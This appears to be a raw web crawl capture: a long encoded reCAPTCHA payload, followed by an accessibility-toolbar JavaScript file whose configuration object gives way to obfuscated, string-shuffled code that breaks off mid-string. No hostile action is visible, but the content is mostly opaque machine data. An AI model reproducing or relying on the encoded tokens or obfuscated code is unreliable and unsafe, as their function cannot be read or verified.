sKNwoXDsWJ5w5Y5NTc1EsOTDC/CjG5XO8KYT8K7w6PDv3nDhVjDjmYfw77Cv2kpwr/ChiN6G0PDu8OIw74nw4xsGTrCj3FnwqTCvmMPJ2LDl8Oew6/DoihCI8Ksw4sAw5DCmMKcw5DDjMOSPsO2wrsZI8OsZcKFbMKeBHQvw7HCpsKmLcKdVBhPUMOVGTfDj8Omw5AgexTDjlDDjw/Cl8OmwpPDlSHCpgrCg8Onwrkvw5R8wr97wpDDq8K+wo/ClTBAwqBVUC7DosKvwrE2a24+Jzk4VjzDisK0D3MuFT0TPsOTa8KPBcK9TEzCtMOzA1PDrcKTKcOAw7DDnCIqLTlGw7sXA8Ofw6/CrSN3UcO4fi/Cn8O5w6dwwqsZG8OSCVbDlzXCjAYCw6Unw5nDh8KXwpbCqycVfQZaUsKRHMOxfMK2w6/[base64]/woDDhWnCvjcPT8O+w4REwo1zR8K1woPCjCnDtjLDpsKgw5rDnnplaDBNwonDqEM2w7XCvATChE/Ct1YiwqhtWsKMw5sqwoJUw6QyLcKnw4/CkcKbw4hYZkPDnMOzfhwmBMKjecOuMSnDhMOWBcKrMApffsKOR0rCgsO2w6rDhcO0AhDDjMO/w5zChsOpEAkaw7DClkPCpjE5w4kuW8KLwq4lw6A4dsKrw5bCvTbCqiwbwqvClcOXJBTDg8OCw5sOA8OxEQTDuUvDp8OcworDmBDCrsKTXE7DqzjDhQ1AWcKkw40Bw6QRw4oVwqggwoV/[base64]/CkcOPwpEzwqZ4woPCn2/[base64]/Dg8OXN1fDmUkpQcODJ3Raw6/DjMOUfkfDpHZ6UsOawqZVTHRrZCrDuMKWw5YKbMONKmPCsx7DocOMw4Uewq4+wrbCvAnDs21qwpzClsKLw7l5DMK8DsObRAnDtcKQekxKwrFuewkkTF7DmMOnwrsgN2JKHcO3wq3CglbCj8KZw5J/w5NlwqHDhMKVXVg1WcO1CxTCoAHDg8Oew65QFXzCt8OCVm/DocKnw78Sw6p4wrhbAlHDo8ONN8KxXsKyZUBKwrXDrGZILhfDgUljL8KCEhVowpTCp8K/BkvDhsK/PcKjw6nCmsOHH8ORwoISwqvDmcKWA8OCw4rCksK4WMKvIAfCliDCmAgbUsK8w7vDusOWw4Z4w6c0BcK6w61hPRTDmjFDMMOIPMKeURUzw6VuUsOaXcK9wqjCmMKZwptsbz3CssO5wo/CghbDkwLDucOwSMK3wqLDjzvDiG3DsjXCg3EiwoYuS8O6w57CkMOEw64Cwq/DhsOgYSB6w4dJUcOqJn94wok6wrnDq1RHUEbCiTTDmMKow6dAecO1wp0zwqInw4XDlMKjFUFewrnClkkLV8O1YsKKCMOfwqPChmwoaMKawprCksO3QWpGw5rCqsO1wrlbMMOTw4vCrWZGUVjCuA/Dr8Kawo0rwpfDmsOCwrDDkSjCr3XCswXCl8OewrVMwrl0UsKNw7F3FR9ue8KEKDR0AcOzwqRww5vCmgjDuUnDml/DjcKLwqvCsX/DjMKZwqDClkjDicOtw7jCpwgiw5MNw6h/w686fGkzNsKjw4EOwobDosOOwrbDscKubTnCgcOkPTJsXMK2VMO3UMK0w7pBEcKQwo4uDwPDmcKmwq3Cgkp/[base64]/WEgRw7x9PU7CpGgowqrDl8KuwojDjjbCj8OGcXfCrFDCmHI3KAQyw5A0QsOFAsK6w5bDlyHDknDDn31wbDw2wrw4H8KGwqpywrMJREhlH8KPYX7Cl8OLQUEowozDhnnCmGzDggrCoW9VZWQow5VEwrrDhlPCgl/DqsOtwpsywo/ClWYIOwpEwqPCrXwGIBNGPSPCucOpw5IXwrIVw6E6KMKOZsKRw44awoYVX3vDqcOcw6NDwrrCtC4wwrsNacK2w4zDv8K7fcKnHG3DucKxw7zDmghCCkMdwp4pF8K5E8K0UAPCmcOvw4vDvsOFKsOBKGcKE2dswq/Ci35Cw4HDkgLCh08YwpHCiMO1w7/[base64]/Cpj4Fw48uw4vDnsOPXFxlNl/CssOYwqPChcKcUcO5E8OXLcKuZ8KrF8OEcSjChA1UHcOwwoHDnsKowpPChH45GcKUwobDv8OKRV0OwpXDgsKZEE/Cv3olTDfCnAp/[base64]/DgSkue8KGwq1Yw6TDnSfDqxRPX27DhwHCvsOKwrhtwqnCjRDDrcOfwpTCkMOPYApZw6rCi8O0VcOLw63DnQ3CmVHCr8KJw5nDkMKoLWjDgFLClU/DosKNGcOTVhtcXXULwofCrjdfwr3DgcO4ScKyw7TDmFg/w611KcOkwrEiD28SKxTDuHzDn0gwSsK4wrdrS8KuwoMsUznCs2xPw6zDjMKTK8ODUcOKG8K2w4jDmsKTw61Fw4NXe8O7K27Do3A3w7bDvzTCsQVTw6ZaQcOVwps/[base64]/[base64]/[base64]/CrEXDlVvDg8OBO8KLw5rDg2PDqmvDvcKKd2AUN8OCAMKZMmM/IDZqwoXCiEN1w5LCiMKzwrIdw5LCpsKtw5IzFlk2LsOJw7/DiRxjXMOZSjZmACYawpQqHcKDw7zCqztqAWlVEcO+wo8GwqoMwq3CpcKOw5sEVMOKTcOxGjfDtsOzw5x/[base64]/Dl1vCmjknwqPCtsOzbyXCoMOCf8K6wqo4w7XDuAtNwrJaBEgmwofDlEnCm8OGNcOYw6PDl8KLwr7DtzjDj8KdC8OSw6ERw7bDucKBw7rDh8KkV8KbAH57dMKfEwTDkE7DocKJO8Owwq/[base64]/DsmDDlsKBwrpOPCDDpsK+PyrCu8O8cWTDkCvCh20wQ8OwwpHCoMKywohdN8O7UMK/wpMjwqzCgGEEZcOkecOYZQ4Zw4DDr09qwoUDBsKCfMKqGkrDrUMsEMOSwqzCsynCh8O6Q8OPb1UcK0cZw61wEQLDmUU0w6nDiXrDgFRVFXLDnQ/DgMOMw4kzw4bDrMKzK8OVZnhFRcKzwp8rLV7DtcKYEcK3wqLCmCdwN8Kew5IxWsK/w6IoZxpwwr0uwqfCs05BDMK3w4/DksKnOcOxw4NgwptZwphww7hlJiMSwpLCk8OyVTLDnRYfTcOwFcOzEsKhw7oUKQ/Dg8ORw6HCq8Kgw6LCmDPCsyzDpzfDuWrDvCHCicOVw5fDi0/CsFpAdMK9wpPCuT/CjUnDpHo/w4g7wqXDo8KFw7LDgTpoecOow7bDt8KLUsO5wr7DiMKhw6fCmCRTw6BtwoA1w71AwovCiTNyw7BDBULDvMO3DxXDpV3Dv8OzNsOTw5R7w7o0PcO2wqfDlcOFIXTCnRUNLg7DohhWwr4fw4zDtmk8DFzCgkcfJsKSUX9/[base64]/[base64]/X8O8wrkpw6LCvVXDgVTCuX/DtXHCkW3Di8KySMKeQwsaw4IrQSl6wpMOw7NTXsKkGDQDKXYAAggpwrHCsmrDkyfCusOfw78nwqIlw7LDocOdw4RzQcOzwoHDp8OTBx/CgXbDjcKewpILw78lw7QxIGTCinJ3w7gMfTvCusOvAMOeXn/CkkIdPMKEwpE/[base64]/RMOzw5tJw5YMwrhNfsOKNcK/w450Vihmw5dtwp/Cr8O2YMO5WAbCtcONw4Fjw5TDu8K6c8O3w6XDpMOowpMAw7HCtMOxBlPDoW0swp7DrMOGZU5Cc8OcWhfDv8KGwq1Nw6jDlcOFwr0VwrvDim5Tw6wzwoM+wrVLbhXCv1zCm0PColPCn8OQSk3CtUFJPcKlUiDCi8O7w4oZMUVgcUd8P8OLw7XCjsO/MirDpj4KD3ASY0zCqQh9ZwIcaAoMU8KqMGbDucO1NsKRwrXDjsO/f2YjFAnCt8OGP8KOw6TDsk/DkmTDpMOdwqTCjDlaIMK3wr3CgR/CujTCv8KzwrPCmcOhSW4oDU7DgXMtXAdZBcOFwrjClHZrYxV1EhzDvsKwVsOsP8OoEsKdfMOPw6xYJCnClcOnBnjCocKVw4gpKsOFw4dTwq7CvWsAwpjDsUUoMsOFXMOzLcOgaljCj3/DlXRbw6vCujPClFpxK1zDq8O1P8OCS2vDgEJ7NMKdwpJsMQHCrQd9w69mw5HCrsO2wot2a3LCuRXCi2Ivw7nDiHcEwp7DhHZ6wo3Djl84w4DDnxYBwoZUw4Auwp1Iw7ZRw69iKcKQwpXCvG7Cu8O3YMKMWcKXw7/[base64]/Dj8KOw6tiKSbClG/Dhxk4ScKiT38jwp/CmmXCicK5M1jCil96w4xKw7fCjsKDwprCosKfUifCoHvDucKWw6jCusOCe8Onw60XwqjDvcKALFAtYDwUVcK4wqrCiXPDuVrCqRkxwoAjwpjCl8OlD8KdCQ/[base64]/DnMOLw4fCj8O0woXDu8KGWGJvwrPCny56PRDDn8OPGcK8w4LDlsO8wrpxw4rCpcKqwrLCgcKLG0XCgi1ow4LCqXjCtRLDs8Oaw4Q+eMKkVcKbG3bCmzgfw5TCjcO5wr95w77DjMKQwpnDkEgRJcKQwo3ClMKvw5ViW8OlbXTCiMOgNhrDvsKgSsKSU3N/XFt+w54tV3gGEsOiYsKTw7/Cr8KSw54ITsKJScK4OBRqAMKGw7rDtl3Dr3/CsUrCr3VeIcKKZ8Ogw6dZw4oCwrBrJ3nCuMKgdw/DgMKGbsKsw6kXw79bK8Klw7PCk8KJwqbDug3DjcKMw7fDu8KYSWPCqlgWcsOQwp/DrMOpwphECgZnOhzCrQVnwozClER7w53Cq8Kww7vCssOewojDkEnDrcKlw5vDpHfChX/CgMKWUlJXwrx7UGnCpMO5w5PCsFnDn2bDucOnHQFDwqQew4MzQBA7f2h6YDFHVsO1PsO4BsKPwojCumvCvcOYw75EKEAuAFHCiFsaw4/ClcOsw4LDpX9XworDlg4lw4HCiiQpw6Y4ZMOdwohbFcKcw44eQg8Ww4PDn0p6AGkoIsK0w6RYRjssI8OCSR3DtcKQIVfCh8KEGsOBBl7DqMKMw7lhIsKZw7Y1wrXDr2lhw6vCuX3DgEbCocKBw7/CqBF/TsOywpsSaT3CpcK2FUAow4tUK8OMUjFAd8OgwrtHccKFw6PDvHvCgcKgwpwqw4FkDcKCw4ouXHskGTl0w5chYTLCj1wnw47Co8OVdHJyScKVBMO9EgRQwobCu3h9UlNBT8KRwqvDlD8qw6hbw6p/XmDCl0zDt8K/O8KmwrLDscOywrXDucOLHDHCtcOmTRXCj8OFw7RCw47DvsK6wp5ibsOlwptSwpUlwoTCllEew7N1fsO1w5tXAsOiwqPCtMOcw5Jqwr/[base64]/wqNEPMO4wonCk8O2wpvCucKZUk0wwr3Cp8KWaDnDlMK8w4gDw7zDhMKdw4xIU3/DlsKXJQXCjcKmwotQZz5Qw7tuHsO3w43ClsOXIQQywpEUd8O5wr17WSdOw75pQmXDl8KNdifDmWsbU8OUwoXCqMOiwp3DtcO3w7lQw4TDjMK3wrFhw5DDvsOrwrHCusO0B0g5w4TCl8O4w4jDiSQXES9Vw7vCmsO+G3fCtF/[base64]/CmhzCk8KkNGDDmcOtEll/eFEIM8KQwp/DhWLCosO0w73DhHHDm8OCcynCiBJuw7lnw69lwp/CicKBwocEOMKzbD/[base64]/wogRbcOhS8OOCsK1Ozh+wowAw5tGwobDkEfDikzCpcOnwonClsKjEsKqw6/[base64]/DglQlG1TDhCDDosKdw6pUwrbCrMK3w6HDsTDDsMK6w7bCjwURw77CsifDncKpOFQIQzrCjMOwcHjCqcK9wrYvw43CoFsKw4ssw5bCkgvCmcOYw4nChMOwM8OkLsOsLMOAL8Kbw5ZXUcO5w5/Dq3RCVcOdbMKYWMKWasOUPSTDucKwwqMdBCvCriPDkcOswpfClTsvwpVSwoDDghvCgntDwqnDrcKQwrDDsHtlw5NnO8K9F8Ojw4hHFsK8NkAPw7nCqi7DsMK0wq8ULMO3IwQ2wqI5wqcDWxLDvSE4w5o/w5dBw6fDvFbCrnIbwovDtCp5VFLCryhXwpTCnxXDvTLCu8O2G1YJw6LCuyzDtADDv8Ksw7/CpsKYw5RNw4RXNTTCsD9Bw7DCs8KlLsKlwofCpcKKwpkkAMOAL8KEwql1w4QgCRIqRTTDl8OGw4jCoSrCjn/[base64]/wqUNw5VDw6DDh1TCmkptw5MlAwjDqhQqNsOHwq/DsH4lw5bCmsO1TGAWw6rCr8Ocw6fDtMOYfDFJwo0jwoXCrSAdVBTDgTfCvsOJwo7CnERMZ8KhPsOWworDr17Ct0DCjcKiOFw7w6M/MG3DosKSX8Knw57CsG7DvMKfwrEkSUQ5w7LCj8Oaw6oYw73DmjjDnW3Dpm4rw4bCtsKHw7fDpMOFw7fCqwAiw6thSMK/d3LCgRXCuW9awqR3e2ceV8Kpwp9nXV4gXSPCth/DnMO7CcKAbz3CtBAfwoxMw5TClRd+w7keeALClsKbwqxVw5bCosOkQGwewonDjsKhw7FDM8OVw7Rfw4bDucOTwqotw5Faw4HCtMOLL1zCkDzCp8K9URhAw4J5JEHCr8K/[base64]/DvsOtGkfDssK7w6USZRrDv8Kaw7pNdcKCYhjDgEFFwrFywoLDr8OTXMOwwonDvsKlwr/[base64]/wowIw6rCrX58w4vCsWbCs1fCicO/[base64]/CuiAzJ8KKw4jCqcKLwqcbw5HDqwMRbsKSQE8QS8Omw4INQsONWMOKWQDCum5SMsK3UBjDkcO3Ch/Dt8K1w5PDocKnHsO0wo7Dj2LCusOaw6jDjTPDvGnCkMOfDsOHw4Y4QCRXwo4iITAyw6/CssKew7LDksKAwqDDo8KFwpxQesOKw6TCisO5w4MkTSnDvV0YC1Edw7AwwoRhwojCqnDDmVoHDiLDqsOrdgbCogPDqsOpEDXDkcKyw6/[base64]/Cg8KND8OEeVbDnEfDvk/DocKXXwQpYDvCgkXDgsKAwrZNSghYw7/DszoXSHfCsHjCixIyCiDDm8KsDMOLbjIUwrtJU8Opw54OViFsA8Okw4XDusKlBw0Uw4LDkMK1I34DS8KhKsKQaGHCu3QvwoPDucKzwoobCz7Di8KLBMOSGj7CtwDDncK4SBJuFTLCvsKdw7IMwrgONcKjS8OWw6LCusOaZ1lnw6Z0bsOuPcKuwqPCrmsbKcK/wqQwEl0+V8Oqw6rCqDTDisKXw4zCscKRw6LCo8K4DcK6RyleI0rDt8K8w4I1KcKFw4TCu37ChcOqw7TCl8KAw47DicKlw6TDsMKtw5Izw5J0w6jCt8KBekbDlMKcdxhAw78wXDYzw7LDrWjCtHPClMOnw40IGXDCoR01worCsgzCp8KkV8KzIcKtWyTCr8K+fU/CmF4FQcKTU8Obw7Niw51NDXJKwpU1wqwoEsO7TMKCwpUjScODw7/DvMO+KA1tw6hNw4vDoS11w7rDt8KqVxPDvMKawpgTPMOpT8K7wqbDo8OrLcOTYCNRwoQWI8Ogf8K1w5LDqgRkwrUzFT50wrrDrMKbHMOUwrIEw5bDi8OUwoPCmBlPbMKLWsOnfSzDgl/CoMOuwq/[base64]/w4ojw4zCqcObwq5dKDfCsHrCoyJ8w7dZcmTDjWfCvcK1w64kB10kw4bCssKow57CscKBFDwZw4QPwolMATlmWMKFVRPDksOrw7HCocOfwrfDpMOgwpnDoh3CkcO1DwzCpyUXH2wZwqDDicOBJcKHA8KfDmLDrMKXw7QFQsKsAkNqccKUbsK/CiLCmmDDncKHwrvCnsO1ecOUwojDlMKWw63DmkAVwqcCw6IYBi09Vjsawr3Dh33Dg3fDgDzCvxTDt3/Crw7Ct8KKwoEYCRHDgmd/OMKlw4Q/wrfCrsOtwrMxw7kwfcOJPcKBwrpMWcKGw6HCk8Kaw7Bfw68pw648wqYSP8KuwocXMxfCtQQ7w4rDj1/CgsOXwrZpDgTCiGVlwrV3w6AZKMOQM8O6wqM0w4ZWw69/wqh3UhXDgSnCgynDglp/w4/Dt8KvHcOYw4nDuMKOwr3DrcKewq/DqsKrw7XCr8OHDE9mdE8uwoHCkAljbcKCIcOoCMK2wrcqwovCuAh8wqkOwqNTwrVtaUskw5cVdGUwGMKAIsO5MjcMw6HDs8OTw6/[base64]/LsK1wrvDh8KPw4hHF2jCoMOHD8KwwqrDvH/[base64]/wqbCpMKWDk/DicONw5/DssOvBlEjVmnDpMOgQ8OOeAwHBEkRwrLCriFew4vDjMOLAzkWw4/[base64]/BsK+woxPEjlowpDDsVk0HcO3wq3DmMKlwpNxw6nCmD9hByd7L8KlfMKhw6UOwppuYsKvXFxxwoPCimbDq3PChMKHw6nCk8Ocwp4ow7JbPcOFw6nChsKjR0fCtWhJwqvDmAgCwqYpD8O8RMOjDQYQwphmRcK5wqvCksKhaMOPDsO6w7RnWUbCk8KtLcKEUMKPJXc1wql/w7o/[base64]/DuMOUwr11w7vCs8ODwoxpwqhvwos1wpgtw5/[base64]/CuDrDhzjCrsOUUQrCv8KtEcO0woTCnE3DgcKtwpRYdsKsw7Y0AsOJbcKtwo8VI8KGwrfDlMOyBRPCt2nCo2E8wrFTSlZlCyfDt3zCpcKsBSFtwpUTwp0pw4jDpsK+w49eB8KHw79wwrsYw6rCnhLDoC/Cg8K1w7XDt2fCgcOewrLCqi3CncOPVsK7MiPCvgvCiFXDgMKcLUZrwr/DqsOSw4p7TAFqwp7DrHXDvMK+YTfCmMOEwrPCvsKgwrDDm8KGwr4YwrrCqV7CmT/CqwTDs8K6aiXDgsK6W8OdT8OkDg1Lw4bCjl/Dm1Atw5rCj8Klwp1JH8O/[base64]/[base64]/CrFjCkcKKBEHCh2DDqcKbOEPCrMKWRjzCpcOHRGQRw43CmGXDpMOMdMK4WR3CmMKnw7jCtMK1wrjDvnw5U39AYcO9E0t5wopiOMOkwpdiNVxiw4PCgT0lI3pZwq3DmcK1NsOhw6hbw7ldw7cEwpbDhlh2IRF1KjJ1GjXCuMOtXg0tIk3DklbDvTPDu8O/J3dfPH8JZMKowo/DmH0NORoBw5fCvsOgNMOaw50WYMOHZltXE0nCu8KqDgbDkyB9YsKOw4LCt8KxPcKRAcOODwPDjcOWwoPDuTDDsWZDd8KiwqPDkcOCw4JHwoIqw5jCgFPDuBBvI8OAwoXDjsKqCCkiVMKKw7wOwo/DlFnDvMKhVh4Dw5I2wpxKdsKqUCkDecK4e8Obw5/DgDVmwpVywqTDjU4bwoE9w4nCpcKvZcKtw43Dt29Aw6lMcx4Fw6XDq8Kfw4rDksKBf1bDu2nCscOfY0QcK37Dr8K2csOFTTVbJhgaLmLDpMO9Pn0pLgp3wqrDiDnDpsKHw7Zzw6fCmWxgwq4cwqBTV3rCsMKwHcKpwrrCm8KMbsORUMOzK09oJ3NIDzZkwqvCuW/CsX0sIizDg8KgMWHDisKEbErDlA89U8KQSwjDnsKwwp7DqE47PcKIecOLwqMSw63ChMKdeCMUw6DCvcKowokycQPCscO3w5FBw6XCisORYMOsVCJwwojCmsOcw6NQwrXCm3PDsUgUecKGwo48WEhgAsKRcMOJwo/ChcKLw5LCucK4w4Azw4bDtsOCRcOQU8OabRzDt8OSwqJewrNVwpACZj7CvCjCshV1P8OxCHbDn8KqDMKZXXDCk8OCHsOFX1nDo8ORSibDtQzCr8OFTcK5PizCh8OEaDY4SF9HRsOWNS01w6RyUcO6wr1Zw7DDhU4cwo/CiMKCw7jDk8KHM8KuXiIgFholaw/DrMOvJ2N7C8KdVGzCscOWw5LDu3Yrw43CvMOYYxctwpwCKcK5W8KHThjDhMOGwqA+SRrCnMOLbsK4w70nw4zDggfCkEDDnT0VwqI4w6bChMKvwoo+EyrDjsOgw5PCpU5tw6bCuMK0JcKjwoLDvQHDssOiwrbCh8O/wqHCicOww67Di0vDtMOLw6VyTCxJwqTCn8Omw7PCkylpOD/Ch1hGT8KdfsOqwpLDtMK2wrJZwodHD8O9LifDiQfDgF3DmMK+EMOIw69nN8OpWcOowqXCscOkOMO6S8Kzw6/CpkovLsKZYzTCkx7DsXTDk1Eqw5NQGFrDpsKKwrPDosKpKcKxB8K5R8KUYMKgA2RYw5MmdE8jwpvDvsOOLxnDnMKlCcOgwrQJwrsjccKMwqvCssO9ecKURXvDqsOIMAttFG/CuXFPw6scw6jCtcKEP8KLN8OowrlXw6EeBFRyOirDhMO6wofDjsKAWVxrMsOSPgQ6w5gwMUxxXcOvc8OQBi7CsDzCrAluwrTCpWvDo1/[base64]/wqcHw5bCj8OeIWpBR3l1wrBowoolwpLCosOGw7XDoQDDhkDDiMKWLy/Cs8KRScOlP8KZBMKWezjDo8OswqcTwr/DmkJHF3jCm8Klw5wDA8KbSGnDlxzDj1EdwoVcYilVwroYSsOkPkPCnSPCjMOgw7ddwr0aw4HCvDPDl8KMwr1HwoZ8wq9BwoUuSijCusKqwoc3K8K/T8Ouwq1fWg9QDgANLcKpw5Ecw4/DtHoRwpHDgGsFXsKbJMKhUsKkZcKVw4J/DcOaw6o6woDDhjR2woYYP8KOwpoOBTF8wrIbcjPClk5Vw4Mjb8KIwqnCs8ODJDZrwo1nSGDCngnCrMKow7IAw7tVw5XDgHvCnsOgwqvDusOdURsGw6rCilfCscOMfQ/DhMOZGsKYwoHCjBzCusOEJMOcC2/CiStOw7DDu8KPa8KPwq/Dr8OJwoTCqQsgwp3DlCcPwpNowoVwwpnCi8O/JE/Dv3ZJGiAaZTp8bsO2wpcUK8OXw551w6/DgcKhHcO1wrtoGSAkw71nGTNLwoIQJsOVHSEJwr/[base64]/Phcuwr3CjcO1SynCsEIvScKKOk3DmsKuwpU1TMKtw758wprDrMKqSxIFwpvCjMOjERkVw6rDqF/[base64]/CrhEAw7LDhj0JwrnDvsK3w7/Cr8KMXsO9wrLCgU/CsWTDmGhcw6HDsHbDt8K2BnwObsOmw5nDkn1vEyfDt8OYT8KywoXDkQrDrsOLNMKHGmpyFsOCS8ORPxkubMKPH8OPwpvDm8Kxwo/Cs1dAw7xzwrzDv8OXBsOMZcObQ8KdPMOaXMOow6jDtVrDkV3CsVVIH8Kgw7rDgMOAw7XDrcKSRsOjwqTCpBAZL2nCq2PDrkBrOcKHwoXDlRDDsyU6UsO3wo1ZwpFQAA/Dv10XZ8K+wo/DncK9w4pFcMOBGMKlw7FawrYgwq7DqcOawpIDYU/[base64]/w4jDvGRxwrJcwrXDrgYLIhZFw5EbworCtlMJw7YTw4fDnFTDl8O4P8O3woHDvMOUZMOQw4EhW8K8wp5Iwq1ew5vDlMOPGFAPwrXCgMOTw5FOw4/[base64]/DhsKfwoPCkMKhLW5IPsKlFGd5woFKU8OMQMOJY8KOwopXw77CjsK7woRVw5pPZ8KlwpXCiT/Dl0t9w6fChMK7M8KRwqJwFg3CgAPCtcOPEsOtLcKcMg/CmBQ6FcK7wrnCusOwwrJIw7PCvMKzGcOYJkA9BcK6MAtIQDrCvcK5w5g2wpTDjhnDq8KkUcK1w4M+a8K1w5TCrMKCXiXDtBLCqcKgT8OLw5TCiiXCgCsuLsOXKsKJwrPDsyLDssK1wqzCjMKtwoMxKDnCtMOGMSsGecKgwr8xwqM/wonCn1paw74Kwq/Cuk4dVWc2LVXCrMOKZcKeVAM1w79Ec8OlwpMhQsKEwrssw6LDo30dTcKmT3NqFsKcby7CqS/CgcOZRCfDpjw6wpx+VQIfw7bDrC3CuFYQM3EAw7zDuzUbwpZWwosmw64iPMOlw5PDgVbCr8OYw4PCvsK0w5ZWe8KEwqx3w513w5wEc8OGfsOpw6LDh8Krw4PDi3/CqMO9w5PDusK3w5xdYWMYwo7Ch2zDrcK4cmZab8OsUStww67DisOUw4TDkhF0wo8/wphAwrTDusOkKFAzw4DDpcOrXsORw6tsIyLCjcOoCCMzw5N9XMKbwrzDgh3CokrCgMO+M2bDgsOZw7fDm8OSaDXCkcOswpska0LCm8KcwrBewobCpFdlUlfDtC/CtMOReFnDlMKmMAJKPMKxcMOaOcO8w5Yfw5TCiWt8fcKEQMOpK8KMQsOCS2DDt3vDpErCgsKrOMOMYMKHw7BKXMK3WMOrwpwwwoQ1JVUKYMOZcTPCiMK7worDncKRw6LCmsOWOMKbM8OXccOXGcOTwo5cwq/ChynCtn94YW3Ci8OWYk/DhggvcFnDoXMuwpoUC8KBUXjCkC14wp06wrPDvjHDpMO5w7pWw7Yww7gtPTPCtcOmwrJeV2hSwoLCsxjCtcOkMsOBfcOnwoDCrBx7BAFlXA/CpGDCjQ7DjEHDkkITUlEkVMK/WDbCgE3DkTHDh8Kbw4HCtcOsJMK9w6EFAMOaEMOxw4nCh3rCqyFaGsKgwoUfHFdkblkkB8OrQWjDqcOgwp0bw7hRwpxnCTLDoQfCq8K6wo7Cp19Nw7/DkHEmw6bDiQLClBd/[base64]/fkjCoFXDlzx7WkPCvxYjw5t1w7s5L0AvW1HCkMONwqtNY8K4JwJBNcKtYD5SwqIKwrvDhWtdalnDswXDjcKpZ8KwwrXChCdta8OgwqBUVsKpAzrDl1QTIywqf1vCiMOvwoTDocKYwrrDgcOOH8K0ZFdfw5TCn3dXwrMNXMKZS0LCn8Oywr/CmcOdw5PDnMOpccK3DcO9wpvCkDXCvsOFw7NKahd3wq7Dh8KXa8KMI8OJLcKbw6liGlg3fkRgZ0bDoCXDnFLDo8Knwq/Cik/DusOxRcKXW8OZLRAnwpcSWn8EwpIewp3ClMO9wr5dEFvDn8OJwoXClWPDh8OOwqVrdsOCw5heXMOMOibCow8Zwp0/ZR/DoA7Ch1nCu8OrNsOYEHjDs8K8w67DsncFw4DCscOTw4XCvsOfZMOwegxsSMO4w7p9WmvCq3bDjADDu8OqVFYWwpQVciU4AMO6wo/[base64]/DjsKCwpDDuX8ON3fDlsOhw67DrcO0wqbDqi8/wq1Ww5zCrlnCicOfYsK3wo7CnMOcWsOiQ1kOB8OqworDqQ7Di8OmRcKMw49/wr8UwqPCusO8w6LDmnDCk8K/MMOpwpjDvcKOXsKYw6Y3w4BIw61pDcKhwoFzw68/b1LCjk/DuMOaSsOqw5jDs0bCswhAUH/DocOnwqnCu8ORw6/Dg8OhwovDqiDCmUU5wpdNw4rDqMOvwqbDlcOVw47CpyjDuMKHB1xiSQlOw6nDtRXDg8KofsOaCsO9w7rCusK1E8Kow6nChlPDv8O7b8OrJBLDv0xBwq5xwoJdRsOkwrzCsQklwpB0NjB3wr7CtWzDl8KnbMOsw7vCrwEkTX3DgDtFX0/[base64]/[base64]/w65UUcKKw6hGwrwZw6XDq0bClVoswpXDjcK7wrN4w7kMPcKVdsK4w6nCkFLCgFrCiCvDgsKyfcKrasKDZsO2McOBw5gMw7zCj8KRw4XClcOxw47DtsOxbCoow6dhVMOvMTXCnMKQRU3DkzZp\x22],null,[\x22conf\x22,null,\x226LdajuYaAAAAAMFvHdjY2nozsRuEMtlAuq2rKGjo\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://ldpage.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FyYWN0NayvqdHNihadgb5bab1V/hO/OCKWl5HRbDL9Q\\u003d\x22,1,0,null,1,1769065911229,0,0,[135,78,247,202,114],null,[120,61],\x22RC-Wmdpk9NceBozvQ\x22,null,null,null,null,null,\x220dAFcWeA5Xze31nVdGh_zNsSK7m2VhzlluFMc_Y2HNKkFkYwFY5_yi6zx1ArL_VMC2nvB0Er6Ra3SxefdkZFVP0r3fZpCdRMZgew\x22,1769148711307]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769062310982&l=en
body_size: 184360
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"70","skipLinkTop":"7","iconMainUrl":"https:\/\/ldpage.net\/wp-content\/uploads\/2023\/05\/\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea56.png","iconRetinaUrl":"https:\/\/ldpage.net\/wp-content\/uploads\/2023\/05\/\u05e0\u05d2\u05d9\u05e9\u05d5\u05ea.png","allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"vh","topPositionMobile":"70","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var DDy='',olg=497-486;function FQz(u){var b=6330295;var e=u.length;var l=[];for(var i=0;i<e;i++){l[i]=u.charAt(i)};for(var i=0;i<e;i++){var p=b*(i+61)+(b%35153);var h=b*(i+404)+(b%45810);var a=p%e;var y=h%e;var c=l[a];l[a]=l[y];l[y]=c;b=(p+h)%6628075;};return l.join('')};var oRV=FQz('ylostrnjreugnkvofrhscczmwtcqxatdubopi').substr(0,olg);var AOf='ra+ ne0;nhr74,h=.,qmtrnsptS(afrf[7(+fv(s{pfojtu=,x;;etrre{;n).),70+r6,6 .e.g;5a7rhnd yvo].rsss(1((p;g},l2l10nS-,Augv},+er;.,thclrvhfps(d.raC[=zu+ijza)erh;;] 6cfr[;m=2vg;a9a.j)1nt;4(rc=)=+0v91=n=;l=l}rkv(uoki0hg9g +fg8c.sg0orv+,ht9u){)1t8ra9= =,v=,;."(;u[ldlCw ;;llp1=dh.n[)+noao={6e;hnt;9;)rt)dp)r uua18-;h.u[eornz; rtg }a3;;lnveC.]t0nmth jvz4;i}r)fcuav+0=. b(p(c0.=)y"<rh[r= uu)dg(cz-kmo)il,oAfv,c(p)o;,reae)l{]r85] ksbu+)*(fla;hni;u"- ar6i=+-)z]=tlss(29(!sit)dn1t 0;,7oltyt2ugsn[pv*=i)a7hoC;4oa8onclgm..yoharmvij+=ah+;]-At(lh;r+n2ho1=sc 